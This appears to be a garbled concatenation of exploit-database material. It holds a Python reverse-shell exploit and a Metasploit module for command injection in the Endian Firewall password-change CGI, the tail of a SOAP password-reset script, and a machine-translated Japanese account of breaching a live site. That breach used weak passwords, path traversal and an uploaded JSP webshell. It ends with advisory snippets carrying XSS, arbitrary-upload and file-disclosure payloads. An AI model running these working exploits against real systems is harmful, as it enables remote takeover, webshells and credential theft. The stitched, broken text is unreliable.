soap +="<NewUserpassword>"+new_pass+"</NewUserpassword>"
soap +="</m:SetLoginPassword>"
soap +="</s:Body>"
soap +="</s:Envelope>"
message = "POST /UD/?5 HTTP/1.1\r\n"
message += "SOAPACTION: \"urn:dslforum-org:service:UserInterface:1#SetLoginPassword\"\r\n"
message += "Content-Type: text/xml; charset=\"utf-8\"\r\n"
message += "Host:" + target_host + "\r\n"
message += "Content-Length: " + str(len(soap)) + "\r\n"
message += "Expect: 100-continue\r\n"
message += "Connection: Keep-Alive\r\n\r\n"
sock.send(message)
data = sock.recv(1024)
print "[*] Recieved : " + data.strip()
sock.send(soap)
data = sock.recv(1024)
data += sock.recv(1024)
print "[*] Done."
finally:
sock.close()
#!/usr/bin/env python
# Endian Firewall Proxy User Password Change (/cgi-bin/chpasswd.cgi)
# OS Command Injection Exploit POC (Reverse TCP Shell)
# Ben Lincoln, 2015-06-28
# http://www.beneaththewaves.net/
# Requires knowledge of a valid proxy username and password on the target Endian Firewall
import httplib
import sys
proxyUserPasswordChangeURI = "/cgi-bin/chpasswd.cgi"
def main():
if len(sys.argv) < 7:
print "Endian Firewall Proxy User Password Change (/cgi-bin/chpasswd.cgi) Exploit\r\n"
print "Usage: " + sys.argv[0] + " [TARGET_SYSTEM_IP] [TARGET_SYSTEM_WEB_PORT] [PROXY_USER_NAME] [PROXY_USER_PASSWORD] [REVERSE_SHELL_IP] [REVERSE_SHELL_PORT]\r\n"
print "Example: " + sys.argv[0] + " 172.16.97.1 10443 proxyuser password123 172.16.97.17 443\r\n"
print "Be sure you've started a TCP listener on the specified IP and port to receive the reverse shell when it connects.\r\n"
print "E.g. ncat -nvlp 443"
sys.exit(1)
multipartDelimiter = "---------------------------334002631541493081770656718"
targetIP = sys.argv[1]
targetPort = sys.argv[2]
userName = sys.argv[3]
password = sys.argv[4]
reverseShellIP = sys.argv[5]
reverseShellPort = sys.argv[6]
exploitString = password + "; /bin/bash -c /bin/bash -i >& /dev/tcp/" + reverseShellIP + "/" + reverseShellPort + " 0>&1;"
endianURL = "https://" + targetIP + ":" + targetPort + proxyUserPasswordChangeURI
conn = httplib.HTTPSConnection(targetIP, targetPort)
headers = {}
headers["User-Agent"] = "Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.3.0"
headers["Accept"] = "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8"
headers["Accept-Encoding"] = ""
headers["Referer"] = "https://" + targetIP + ":" + targetPort + proxyUserPasswordChangeURI
headers["Content-Type"] = "multipart/form-data; boundary=" + multipartDelimiter
headers["Accept-Language"] = "en-US,en;q=0.5"
headers["Connection"] = "keep-alive"
multipartDelimiter = "--" + multipartDelimiter
body = multipartDelimiter + "\r\n"
body = body + "Content-Disposition: form-data; name=\"ACTION\"\r\n\r\n"
body = body + "change\r\n"
body = body + multipartDelimiter + "\r\n"
body = body + "Content-Disposition: form-data; name=\"USERNAME\"\r\n\r\n"
body = body + userName + "\r\n"
body = body + multipartDelimiter + "\r\n"
body = body + "Content-Disposition: form-data; name=\"OLD_PASSWORD\"\r\n\r\n"
body = body + password + "\r\n"
body = body + multipartDelimiter + "\r\n"
body = body + "Content-Disposition: form-data; name=\"NEW_PASSWORD_1\"\r\n\r\n"
body = body + exploitString + "\r\n"
body = body + multipartDelimiter + "\r\n"
body = body + "Content-Disposition: form-data; name=\"NEW_PASSWORD_2\"\r\n\r\n"
body = body + exploitString + "\r\n"
body = body + multipartDelimiter + "\r\n"
body = body + "Content-Disposition: form-data; name=\"SUBMIT\"\r\n\r\n"
body = body + " Change password\r\n"
body = body + multipartDelimiter + "--" + "\r\n"
conn.request("POST", proxyUserPasswordChangeURI, body, headers)
response = conn.getresponse()
print "HTTP " + str(response.status) + " " + response.reason + "\r\n"
print response.read()
print "\r\n\r\n"
if __name__ == "__main__":
main()
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit4 < Msf::Exploit::Remote
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::CmdStager
def initialize(info = {})
super(update_info(info,
'Name' => 'Endian Firewall < 3.0.0 Proxy Password Change Command Injection',
'Description' => %q{
This module exploits an OS command injection vulnerability in a
web-accessible CGI script used to change passwords for locally-defined
proxy user accounts. Valid credentials for such an account are
required.
Command execution will be in the context of the "nobody" account, but
on versions of EFW I tested, this account had broad sudo permissions,
including to run the script /usr/local/bin/chrootpasswd as root. This
script changes the password for the Linux root account on the system
to the value specified by console input once it is executed.
The password for the proxy user account specified will *not* be
changed by the use of this module, as long as the target system is
vulnerable to the exploit.
Very early versions of Endian Firewall (e.g. 1.1 RC5) require
HTTP basic auth credentials as well to exploit this vulnerability.
Use the standard USERNAME and PASSWORD advanced options to specify
these values if required.
Versions >= 3.0.0 still contain the vulnerable code, but it appears to
never be executed due to a bug in the vulnerable CGI script which also
prevents normal use.
Tested successfully against the following versions of EFW Community:
1.1 RC5, 2.0, 2.1, 2.5.1, 2.5.2.
Used Apache mod_cgi Bash Environment Variable Code Injection
and Novell ZENworks Configuration Management Remote Execution
modules as templates.
},
'Author' => [
'Ben Lincoln' # Vulnerability discovery, exploit, Metasploit module
],
'References' => [
# ['CVE', ''],
# ['OSVDB', ''],
# ['EDB', ''],
['URL', 'http://jira.endian.com/browse/COMMUNITY-136']
],
'Privileged' => false,
'Platform' => %w{ linux },
'Payload' =>
{
'BadChars' => "\x00\x0a\x0d",
'DisableNops' => true,
'Space' => 2048
},
'Targets' =>
[
[ 'Linux x86',
{
'Platform' => 'linux',
'Arch' => ARCH_X86,
'CmdStagerFlavor' => [ :echo, :printf ]
}
],
[ 'Linux x86_64',
{
'Platform' => 'linux',
'Arch' => ARCH_X86_64,
'CmdStagerFlavor' => [ :echo, :printf ]
}
]
],
'DefaultOptions' =>
{
'SSL' => true,
'RPORT' => 10443
},
'DefaultTarget' => 0,
'DisclosureDate' => 'Jun 28 2015',
'License' => MSF_LICENSE
))
register_options([
OptString.new('TARGETURI', [true, 'Path to chpasswd.cgi CGI script',
'/cgi-bin/chpasswd.cgi']),
OptString.new('EFW_USERNAME', [true,
'Valid proxy account username for the target system']),
OptString.new('EFW_PASSWORD', [true,
'Valid password for the proxy user account']),
OptInt.new('CMD_MAX_LENGTH', [true, 'CMD max line length', 200]),
OptString.new('RPATH', [true,
'Target PATH for binaries used by the CmdStager', '/bin']),
OptInt.new('TIMEOUT', [true, 'HTTP read response timeout (seconds)', 10])
], self.class)
end
def exploit
# Cannot use generic/shell_reverse_tcp inside an elf
# Checking before proceeds
if generate_payload_exe.blank?
fail_with(Failure::BadConfig,
"#{peer} - Failed to store payload inside executable, " +
"please select a native payload")
end
execute_cmdstager(:linemax => datastore['CMD_MAX_LENGTH'],
:nodelete => true)
end
def execute_command(cmd, opts)
cmd.gsub!('chmod', "#{datastore['RPATH']}/chmod")
req(cmd)
end
def req(cmd)
sploit = "#{datastore['EFW_PASSWORD']}; #{cmd};"
boundary = "----#{rand_text_alpha(34)}"
data = "--#{boundary}\r\n"
data << "Content-Disposition: form-data; name=\"ACTION\"\r\n\r\n"
data << "change\r\n"
data << "--#{boundary}\r\n"
data << "Content-Disposition: form-data; name=\"USERNAME\"\r\n\r\n"
data << "#{datastore['EFW_USERNAME']}\r\n"
data << "--#{boundary}\r\n"
data << "Content-Disposition: form-data; name=\"OLD_PASSWORD\"\r\n\r\n"
data << "#{datastore['EFW_PASSWORD']}\r\n"
data << "--#{boundary}\r\n"
data << "Content-Disposition: form-data; name=\"NEW_PASSWORD_1\"\r\n\r\n"
data << "#{sploit}\r\n"
data << "--#{boundary}\r\n"
data << "Content-Disposition: form-data; name=\"NEW_PASSWORD_2\"\r\n\r\n"
data << "#{sploit}\r\n"
data << "--#{boundary}\r\n"
data << "Content-Disposition: form-data; name=\"SUBMIT\"\r\n\r\n"
data << " Change password\r\n"
data << "--#{boundary}--\r\n"
refererUrl =
"https://#{datastore['RHOST']}:#{datastore['RPORT']}" +
"#{datastore['TARGETURI']}"
send_request_cgi(
{
'method' => 'POST',
'uri' => datastore['TARGETURI'],
'ctype' => "multipart/form-data; boundary=#{boundary}",
'headers' => {
'Referer' => refererUrl
},
'data' => data
}, datastore['TIMEOUT'])
end
end
0x01はじめに
いつか何もすることがなかったので、FOFAのXXシステムを検索し、運を試してみることを考えていました。

0x02テストプロセス
ウェブサイトを選んで開きました
 EM…、あなたの運を試してください、バックハンド管理者が入力してください、それは管理システムです
EM…、あなたの運を試してください、バックハンド管理者が入力してください、それは管理システムです
 次に、ウェブサイトの機能ポイントに従って、ランダムにいくつかをクリックして、通常の操作以外のものがないことがわかりました。しばらく検索した後、ファイルのダウンロード操作があることがわかりました。
次に、ウェブサイトの機能ポイントに従って、ランダムにいくつかをクリックして、通常の操作以外のものがないことがわかりました。しばらく検索した後、ファイルのダウンロード操作があることがわかりました。
いい男、それは非常に深く隠されています。私はパッケージをキャッチし、要求された住所を見ました。ファイルのようです
 FILENAMEが./etc/passwdに変更されます。
FILENAMEが./etc/passwdに変更されます。
 このパスはそうではないようです。それから私はそれを一つ一つ試してみました.//など。到着したら、アクセスできます。
このパスはそうではないようです。それから私はそれを一つ一つ試してみました.//など。到着したら、アクセスできます。
 歴史的なコマンドを読むことができるかどうかを見てみましょう。履歴コマンドを読むことができる場合は、WebサイトのバックアップファイルまたはWebサイトインストールパッケージがあるかどうかを確認できます。 hehe、 /root/.bash_historyへのパスを変更してください、アクセス! ….500エラー
歴史的なコマンドを読むことができるかどうかを見てみましょう。履歴コマンドを読むことができる場合は、WebサイトのバックアップファイルまたはWebサイトインストールパッケージがあるかどうかを確認できます。 hehe、 /root/.bash_historyへのパスを変更してください、アクセス! ….500エラー
 許可は不十分であるようです。他の場所から始める方法はありません。
許可は不十分であるようです。他の場所から始める方法はありません。
次に、F12のWebサイトソースコードを確認し、ソースコードの象徴的なステートメントまたはファイルを使用して、同じシステムを検索できます。おそらくこのようなルート許可があるかもしれません
 同じシステムを使用した後、パスワードをもう一度試してみてください
同じシステムを使用した後、パスワードをもう一度試してみてください
 最近幸運があり、弱いパスワードが再び入力されました。ちょっとハイ
最近幸運があり、弱いパスワードが再び入力されました。ちょっとハイ
 次に操作を今すぐ試してみてください。
次に操作を今すぐ試してみてください。
 History Command /root/.bash.historyを読んでみてください
History Command /root/.bash.historyを読んでみてください
 歴史的なコマンドを読んで、ゆっくりと反転することができます。最後に、Webサイトソースコードがあることがわかります。
歴史的なコマンドを読んで、ゆっくりと反転することができます。最後に、Webサイトソースコードがあることがわかります。
 バックハンドでダウンロードしてください
バックハンドでダウンロードしてください
 減圧
減圧
 JSPのウェブサイト、私はJavaを学んでクラックしたことがありません。私は最初に歴史的なコマンドで環境を構築したので、サーバーに同じシステムを展開しました。
JSPのウェブサイト、私はJavaを学んでクラックしたことがありません。私は最初に歴史的なコマンドで環境を構築したので、サーバーに同じシステムを展開しました。
私はJavaを学んでいませんが、自動化されたJava監査ツールは引き続き充電されているため、1つの方法を使用して手動で行うだけです。
 1日のほとんどを探した後、私はほとんどあきらめたかった.
1日のほとんどを探した後、私はほとんどあきらめたかった.
ただし、このシステムにはMySQLがあります。最初にデータの構造を見てみましょう。おそらくこれは見えます
 次に、管理Webサイトユーザーのテーブルにシステムに付属のアカウントを見つけました(ここでアカウントXで表されます)。アカウントXは、管理者権限よりも高いです。
次に、管理Webサイトユーザーのテーブルにシステムに付属のアカウントを見つけました(ここでアカウントXで表されます)。アカウントXは、管理者権限よりも高いです。
 パスワードをCMD5に入力して確認します
パスワードをCMD5に入力して確認します
 お金が欲しいですか?私はたくさんの貧しい人々で、お金がありません。私は良いマスターを探して、それをチェックします。良いマスターは非常に速く、私はメッセージに答えました。
お金が欲しいですか?私はたくさんの貧しい人々で、お金がありません。私は良いマスターを探して、それをチェックします。良いマスターは非常に速く、私はメッセージに答えました。
 その後、このアカウントXを使用して、構築したシステムにログインし、このアカウントがWebサイトに存在することがわからないことがわかりました。つまり、開発者によって残される可能性があります。 Hehe、このアカウントでは、他のシステムがログインできます。
その後、このアカウントXを使用して、構築したシステムにログインし、このアカウントがWebサイトに存在することがわからないことがわかりました。つまり、開発者によって残される可能性があります。 Hehe、このアカウントでは、他のシステムがログインできます。
次に、システムにファイルをアップロードするためのアップロードポイントがあることがわかりました。それらはすべて白いボックスにあるので、リアルタイムファイル監視ツールを展開して、変更されたファイルを確認するか、後でアップロードするファイルがアップロードされたかどうかを確認できます。
ここでは、ファイルを監視するために使用されます
 ファイルをアップロードし、パッケージをつかみ、suffix.jspを変更します
ファイルをアップロードし、パッケージをつかみ、suffix.jspを変更します
 は、アップロードが失敗したとプロンプトします
は、アップロードが失敗したとプロンプトします
 ファイルの監視を確認すると、アップロードできます
ファイルの監視を確認すると、アップロードできます
 接尾辞は制御可能ですが、ファイル名は制御できず、面倒です。一般に、ファイル名はタイムスタンプまたは特定のアルゴリズムにちなんで命名されます。さらに数回アップロードすると、定期的ではないようです。
接尾辞は制御可能ですが、ファイル名は制御できず、面倒です。一般に、ファイル名はタイムスタンプまたは特定のアルゴリズムにちなんで命名されます。さらに数回アップロードすると、定期的ではないようです。
 ダウンロードされたWebサイトソースコードのクラスファイルを見てください。要求されたアドレスを見てください
ダウンロードされたWebサイトソースコードのクラスファイルを見てください。要求されたアドレスを見てください
 は、アップロードクラスのアップロードファイルメソッドである必要があります(Javaを学んでいない、それが正しいかどうかわからない、批判しないでください〜)
は、アップロードクラスのアップロードファイルメソッドである必要があります(Javaを学んでいない、それが正しいかどうかわからない、批判しないでください〜)
UploadFileメソッドを見つけて、1つずつ見ました。私はめまいがしましたが、最終的にファイル名を生成する方法を見つけました= - =
 uuid.randomuid()。toString()が何であるかを見てみましょう
uuid.randomuid()。toString()が何であるかを見てみましょう
 3つの部分:現在の日付と時刻+クロックシーケンス +グローバルに一意のIEEEマシン識別番号(ネットワークカードMACアドレス)
3つの部分:現在の日付と時刻+クロックシーケンス +グローバルに一意のIEEEマシン識別番号(ネットワークカードMACアドレス)
突然、私はそれについて考え、最初の2つを取得する方法を見つけることができましたが、最後のネットワークカードのMACアドレスは非常に困難です。ファイルのダウンロードは、ネットワークカードのMACアドレスでダウンロードすることはできず、別の道路がブロックされています。
数時間後、別のアップロードポイントを見つけました
 ファイル監視
ファイル監視
 馬への直接送信
馬への直接送信
 アドレスをエコーしました
アドレスをエコーしました
 Ice Scorpionは正常に接続されています
Ice Scorpionは正常に接続されています
 最後に、システムのアカウントを使用してシステムにログインし、2番目のアップロードポイントを使用して馬をアップロードします。
最後に、システムのアカウントを使用してシステムにログインし、2番目のアップロードポイントを使用して馬をアップロードします。
0x03要約
1。FOFAを介してオープンソースのCMSシステムを検索し、ターゲットサイトをクリックし、弱いパスワード管理者/管理者2を入力してシステムを入力します。読む././etc/passwd and ././etc/passwdと両方の500エラー、/././tc/passwdはコンテンツを読むことができます。次に、/./././root/.bash_historyに変更します。エラーは500。4です。このテストのターゲットWebサイトは履歴レコードを読み取ることができません。次に、FOFAを介して他のいくつかの同様のオープンソースCMSシステムを検索し、同じ弱いパスワード管理者/管理者を入力してシステムに入り、/./././root/. bash_historyコンテンツを正常に読むこともできます。ターゲットサイトをバックアップし、Webサイトのルートディレクトリに保存する圧縮パッケージの名前を含む、ターゲット管理者の操作の記録を表示します。 5.ルートディレクトリのソースコード圧縮パッケージをローカルエリアに直接ダウンロードして、コード監査を実行できます。 6.ターゲットソースコードには、Webサイト構成ファイルとMySQLデータベースのバックアップファイルが含まれていることがわかりました。 7。環境をローカルに構築することにより、ターゲットシステムは通常、ローカルで実行できます。同時に、Filemonitor(https://github.com/thekingofduck/filemonitor)を介したファイルの変更を監視し、phpmyadminを介してデータベースを管理します。システム独自のアカウントシステムと対応するパスワードハッシュ値はデータベーステーブルにあり、MD5を介して正常に復号化され、システムアカウントを介してローカル環境システムバックエンドにログインします。 8。バックグラウンドのファイルアップロードサイトに、ファイルアップロードの脆弱性があります。 Test.jspのアップロードは成功するように求められます。ただし、Filemonitorの監視は、新しいファイルが確立されていることを示しています。アップロードされたファイル名は検索されていませんが、アップロードされていないことが証明されています。 9.ソースコードでアップロードキーワードを検索することにより、アップロード後の成功したファイル名のルールは次のことを知ることができます。 A.JSPは正常にアップロードでき、アップロードされたファイル名が返されます。ファイル名を検索して、保存されたパスを知る。 12。最後に、システム所有のアカウントシステムを使用してターゲットシステムの背景にログインし、2番目の場所を使用して馬をアップロードします。オリジナルリンク: https://mp.weixin.qqc.com/s?__biz=mzg4ntuwmzm1ng==mid=2247493857Idx=1Sn=F7DB570914D9E4B4F517AB05B5E5D380KKKKSM=CFA54CF 2F8D2C5E41B2636BB3E6A996161617324182A2DD93B52A1FA3BEA9DD42D8ED96B37777BCENE=178CUR_ALBUM_ID=15533862517775492098#RD
source: https://www.securityfocus.com/bid/54075/info
Mobility System Software is prone to a cross-site scripting vulnerability because it fails to sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
Mobility System Software versions prior to 7.6.3 and 7.7.1 are vulnerable.
https://www.example.com/aaa/wba_login.html?wbaredirect=wba-dnserror&9f45dâ?><script>alert(1)</script>22whatever=1
source: https://www.securityfocus.com/bid/54084/info
CMS Balitbang is prone to HTML-injection and cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input.
Successful exploits will allow attacker-supplied HTML and script code to run in the context of the affected browser, potentially allowing the attacker to steal cookie-based authentication credentials or to control how the site is rendered to the user. Other attacks are also possible.
CMS Balitbang 3.5 is vulnerable; other versions may also be affected.
http://www.example.com/balitbang/member/user.php?id=guruabsendetail&kd=<script>alert(document.cookie);</script> [XSS]
http://www.example.com/balitbang/admin/admin.php?mode=mengajar_detail&nip=<script>alert(document.cookie);</script> [XSS]
source: https://www.securityfocus.com/bid/54091/info
The Hupsi_fancybox Plugin for e107 is prone to a vulnerability that lets attackers upload arbitrary files. The issue occurs because the application fails to adequately sanitize user-supplied input.
An attacker can exploit this vulnerability to upload arbitrary code and execute it in the context of the web server process. This may facilitate unauthorized access or privilege escalation; other attacks are also possible.
Hupsi_fancybox 1.0.4 is vulnerable; other versions may also be affected.
PostShell.php
<?php
$uploadfile="lo.php";
$ch = curl_init("http://www.example.com/e107/e107_plugins/hupsi_fancybox/uploader/uploadify.php");
curl_setopt($ch, CURLOPT_POST, true);
curl_setopt($ch, CURLOPT_POSTFIELDS,
array('Filedata'=>"@$uploadfile",
'username'=>'test',
'folder'=>'/e107/e107_plugins/hupsi_fancybox/uploader/'));
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$postResult = curl_exec($ch);
curl_close($ch);
print "$postResult";
?>
source: https://www.securityfocus.com/bid/54096/info
The Image Gallery Plugin for e107 is prone to a remote file-disclosure vulnerability because it fails to properly sanitize user-supplied input.
An attacker can exploit this vulnerability to view local files in the context of the web server process, which may aid in further attacks.
Image Gallery 0.9.7.1 is vulnerable; other versions may also be affected.
http://www.example.com/e107_plugins/image_gallery/viewImage.php?name=../../../../e107_config.php&type=album
source: https://www.securityfocus.com/bid/54097/info
AdaptCMS is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may let the attacker steal cookie-based authentication credentials and launch other attacks.
AdaptCMS 2.0.2 is vulnerable.
http://www.example.com/adapt/index.php?view=search&q=%3Cmarquee%3E%3Cfont%20color=Blue%20size=15%3Eindoushka%3C/font%3E%3C/marquee%3E
source: https://www.securityfocus.com/bid/54109/info
web@all is prone to a cross-site scripting vulnerability and a cross-site request-forgery vulnerability.
